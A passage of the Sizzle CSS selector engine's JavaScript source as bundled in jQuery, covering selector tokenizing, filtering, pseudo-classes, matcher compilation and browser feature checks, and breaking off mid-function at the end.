			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
